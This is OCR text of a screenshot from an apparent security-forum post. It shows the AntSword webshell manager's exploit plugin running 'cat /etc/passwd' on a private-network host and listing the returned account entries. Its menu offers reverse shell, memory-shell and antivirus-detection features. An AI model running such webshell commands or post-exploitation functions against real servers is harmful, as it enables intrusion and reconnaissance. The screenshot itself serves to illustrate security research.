 中国蚁剑
AntSword 编辑 窗口 调试
As_Exploits-192.168.2.218
基本信息 反弹Shell 内存马 内存马管理 杀软识别 测试
exploit
执行命令 cat /etc/passwd
输出结果
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
成功
执行成功
先知社区